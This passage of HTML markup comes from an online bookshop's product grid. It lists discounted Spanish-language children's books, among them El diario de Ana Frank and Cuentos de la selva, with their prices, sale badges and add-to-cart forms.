                  id="NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9746558091543"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25444854989079__main-collection-product-grid-9746558091543"
            
          >
            
              <a
                href="/products/los-horizontes-de-karim"
                id="CardLink-template--25444854989079__main-collection-product-grid-9746558091543"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--25444854989079__main-collection-product-grid-9746558091543 Badge-template--25444854989079__main-collection-product-grid-9746558091543"
              >
                Los horizontes de Karim
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  reseñas totales</span>
              </p>


<div
  class="
    price price-template--25444854989079__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $26.240
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $26.240
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $32.800
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--25444854989079__main-collection-product-grid9746558091543"><form method="post" action="/cart/add" id="quick-add-template--25444854989079__main-collection-product-grid9746558091543" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--25444854989079__main-collection-product-grid9746558091543-variant-id"
                      type="hidden"
                      name="id"
                      value="49857250984215"
                      disabled
                    ><button
                      id="quick-add-template--25444854989079__main-collection-product-grid9746558091543-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--25444854989079__main-collection-product-grid9746558091543-submit title-template--25444854989079__main-collection-product-grid-9746558091543"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9746558091543" /><input type="hidden" name="section-id" value="template--25444854989079__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25444854989079__main-collection-product-grid-9746558091543"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 10;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 111.21281464530894%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 111.21281464530894%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//nacholee.com.co/cdn/shop/files/Lapalomadespistada.webp?v=1732120156&width=165 165w,//nacholee.com.co/cdn/shop/files/Lapalomadespistada.webp?v=1732120156&width=360 360w,//nacholee.com.co/cdn/shop/files/Lapalomadespistada.webp?v=1732120156 437w
                "
                src="//nacholee.com.co/cdn/shop/files/Lapalomadespistada.webp?v=1732120156&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="La paloma despistada y la sardina mensajera"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="437"
                height="486"
                id="quick-add-template--25444854989079__main-collection-product-grid9746549899543-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/la-paloma-despistada-y-la-sardina-mensajera"
                  id="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9746549899543"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9746549899543 NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9746549899543"
                >
                  La paloma despistada y la sardina mensajera
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9746549899543"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25444854989079__main-collection-product-grid-9746549899543"
            
          >
            
              <a
                href="/products/la-paloma-despistada-y-la-sardina-mensajera"
                id="CardLink-template--25444854989079__main-collection-product-grid-9746549899543"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--25444854989079__main-collection-product-grid-9746549899543 Badge-template--25444854989079__main-collection-product-grid-9746549899543"
              >
                La paloma despistada y la sardina mensajera
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25444854989079__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $23.920
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $23.920
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $29.900
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--25444854989079__main-collection-product-grid9746549899543"><form method="post" action="/cart/add" id="quick-add-template--25444854989079__main-collection-product-grid9746549899543" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--25444854989079__main-collection-product-grid9746549899543-variant-id"
                      type="hidden"
                      name="id"
                      value="49857224605975"
                      disabled
                    ><button
                      id="quick-add-template--25444854989079__main-collection-product-grid9746549899543-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--25444854989079__main-collection-product-grid9746549899543-submit title-template--25444854989079__main-collection-product-grid-9746549899543"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9746549899543" /><input type="hidden" name="section-id" value="template--25444854989079__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25444854989079__main-collection-product-grid-9746549899543"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 11;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 80.28673835125448%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 80.28673835125448%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//nacholee.com.co/cdn/shop/files/Libro-el-diario-de-Ana-frank.webp?v=1708978574&width=165 165w,//nacholee.com.co/cdn/shop/files/Libro-el-diario-de-Ana-frank.webp?v=1708978574&width=360 360w,//nacholee.com.co/cdn/shop/files/Libro-el-diario-de-Ana-frank.webp?v=1708978574&width=533 533w,//nacholee.com.co/cdn/shop/files/Libro-el-diario-de-Ana-frank.webp?v=1708978574 558w
                "
                src="//nacholee.com.co/cdn/shop/files/Libro-el-diario-de-Ana-frank.webp?v=1708978574&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="El diario de Ana Frank"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="558"
                height="448"
                id="quick-add-template--25444854989079__main-collection-product-grid9053287383319-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/el-diario-de-ana-frank"
                  id="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053287383319"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053287383319 NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053287383319"
                >
                  El diario de Ana Frank
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053287383319"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25444854989079__main-collection-product-grid-9053287383319"
            
          >
            
              <a
                href="/products/el-diario-de-ana-frank"
                id="CardLink-template--25444854989079__main-collection-product-grid-9053287383319"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--25444854989079__main-collection-product-grid-9053287383319 Badge-template--25444854989079__main-collection-product-grid-9053287383319"
              >
                El diario de Ana Frank
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25444854989079__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $31.840
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $31.840
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.800
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--25444854989079__main-collection-product-grid9053287383319"><form method="post" action="/cart/add" id="quick-add-template--25444854989079__main-collection-product-grid9053287383319" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--25444854989079__main-collection-product-grid9053287383319-variant-id"
                      type="hidden"
                      name="id"
                      value="47990402711831"
                      disabled
                    ><button
                      id="quick-add-template--25444854989079__main-collection-product-grid9053287383319-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--25444854989079__main-collection-product-grid9053287383319-submit title-template--25444854989079__main-collection-product-grid-9053287383319"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9053287383319" /><input type="hidden" name="section-id" value="template--25444854989079__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25444854989079__main-collection-product-grid-9053287383319"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 12;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 80.28673835125448%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 80.28673835125448%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//nacholee.com.co/cdn/shop/files/Libro-el-cetro-del-nino-rey.webp?v=1708977930&width=165 165w,//nacholee.com.co/cdn/shop/files/Libro-el-cetro-del-nino-rey.webp?v=1708977930&width=360 360w,//nacholee.com.co/cdn/shop/files/Libro-el-cetro-del-nino-rey.webp?v=1708977930&width=533 533w,//nacholee.com.co/cdn/shop/files/Libro-el-cetro-del-nino-rey.webp?v=1708977930 558w
                "
                src="//nacholee.com.co/cdn/shop/files/Libro-el-cetro-del-nino-rey.webp?v=1708977930&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="El cetro del niño rey"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="558"
                height="448"
                id="quick-add-template--25444854989079__main-collection-product-grid9053275291927-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/el-cetro-del-nino-rey"
                  id="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053275291927"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053275291927 NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053275291927"
                >
                  El cetro del niño rey
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053275291927"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25444854989079__main-collection-product-grid-9053275291927"
            
          >
            
              <a
                href="/products/el-cetro-del-nino-rey"
                id="CardLink-template--25444854989079__main-collection-product-grid-9053275291927"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--25444854989079__main-collection-product-grid-9053275291927 Badge-template--25444854989079__main-collection-product-grid-9053275291927"
              >
                El cetro del niño rey
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25444854989079__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $25.440
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $25.440
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $31.800
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--25444854989079__main-collection-product-grid9053275291927"><form method="post" action="/cart/add" id="quick-add-template--25444854989079__main-collection-product-grid9053275291927" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--25444854989079__main-collection-product-grid9053275291927-variant-id"
                      type="hidden"
                      name="id"
                      value="47990373613847"
                      disabled
                    ><button
                      id="quick-add-template--25444854989079__main-collection-product-grid9053275291927-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--25444854989079__main-collection-product-grid9053275291927-submit title-template--25444854989079__main-collection-product-grid-9053275291927"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9053275291927" /><input type="hidden" name="section-id" value="template--25444854989079__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25444854989079__main-collection-product-grid-9053275291927"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 13;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 80.28673835125448%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 80.28673835125448%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//nacholee.com.co/cdn/shop/files/Libro-escalofrios-en-el-estadio-cuentos-de-terror-en-el-campo-de-futbol.webp?v=1708972224&width=165 165w,//nacholee.com.co/cdn/shop/files/Libro-escalofrios-en-el-estadio-cuentos-de-terror-en-el-campo-de-futbol.webp?v=1708972224&width=360 360w,//nacholee.com.co/cdn/shop/files/Libro-escalofrios-en-el-estadio-cuentos-de-terror-en-el-campo-de-futbol.webp?v=1708972224&width=533 533w,//nacholee.com.co/cdn/shop/files/Libro-escalofrios-en-el-estadio-cuentos-de-terror-en-el-campo-de-futbol.webp?v=1708972224 558w
                "
                src="//nacholee.com.co/cdn/shop/files/Libro-escalofrios-en-el-estadio-cuentos-de-terror-en-el-campo-de-futbol.webp?v=1708972224&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Escalofríos en el estadio. Cuentos de terror en el campo de fútbol"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="558"
                height="448"
                id="quick-add-template--25444854989079__main-collection-product-grid9053130490135-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/escalofrios-en-el-estadio-cuentos-de-terror-en-el-campo-de-futbol"
                  id="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053130490135"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053130490135 NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053130490135"
                >
                  Escalofríos en el estadio. Cuentos de terror en el campo de fútbol
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053130490135"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25444854989079__main-collection-product-grid-9053130490135"
            
          >
            
              <a
                href="/products/escalofrios-en-el-estadio-cuentos-de-terror-en-el-campo-de-futbol"
                id="CardLink-template--25444854989079__main-collection-product-grid-9053130490135"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--25444854989079__main-collection-product-grid-9053130490135 Badge-template--25444854989079__main-collection-product-grid-9053130490135"
              >
                Escalofríos en el estadio. Cuentos de terror en el campo de fútbol
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25444854989079__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $25.440
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $25.440
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $31.800
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--25444854989079__main-collection-product-grid9053130490135"><form method="post" action="/cart/add" id="quick-add-template--25444854989079__main-collection-product-grid9053130490135" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--25444854989079__main-collection-product-grid9053130490135-variant-id"
                      type="hidden"
                      name="id"
                      value="47989654192407"
                      disabled
                    ><button
                      id="quick-add-template--25444854989079__main-collection-product-grid9053130490135-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--25444854989079__main-collection-product-grid9053130490135-submit title-template--25444854989079__main-collection-product-grid-9053130490135"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9053130490135" /><input type="hidden" name="section-id" value="template--25444854989079__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25444854989079__main-collection-product-grid-9053130490135"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 14;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 80.28673835125448%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 80.28673835125448%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//nacholee.com.co/cdn/shop/files/Libro-cuentos-de-la-selva.webp?v=1708970601&width=165 165w,//nacholee.com.co/cdn/shop/files/Libro-cuentos-de-la-selva.webp?v=1708970601&width=360 360w,//nacholee.com.co/cdn/shop/files/Libro-cuentos-de-la-selva.webp?v=1708970601&width=533 533w,//nacholee.com.co/cdn/shop/files/Libro-cuentos-de-la-selva.webp?v=1708970601 558w
                "
                src="//nacholee.com.co/cdn/shop/files/Libro-cuentos-de-la-selva.webp?v=1708970601&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cuentos de la selva"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="558"
                height="448"
                id="quick-add-template--25444854989079__main-collection-product-grid9053115678999-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/cuentos-de-la-selva"
                  id="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053115678999"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053115678999 NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053115678999"
                >
                  Cuentos de la selva
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053115678999"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25444854989079__main-collection-product-grid-9053115678999"
            
          >
            
              <a
                href="/products/cuentos-de-la-selva"
                id="CardLink-template--25444854989079__main-collection-product-grid-9053115678999"
                class="full-unstyled-link"
